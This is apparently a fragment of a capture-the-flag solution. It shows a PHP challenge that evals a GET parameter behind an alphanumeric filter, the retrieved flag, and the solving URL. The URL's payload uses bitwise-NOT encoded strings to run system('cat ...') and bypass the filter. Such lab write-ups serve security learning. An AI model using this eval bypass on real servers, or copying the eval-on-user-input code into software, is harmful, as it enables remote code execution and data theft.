 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
if(preg_match("/[A-Za-z0-9]+/",$a)){
die("no!");
}
@eval($a);
?> flag{2591c98b70119fe624898b1e424b5e91}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL http://edcef8b3-35d9-4854-a172-02ad9d518b71.www.polarctf.com:8090/?a=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%85%97%9A%8C%97%96%99%93%9E%98%D1%8F%97%8F);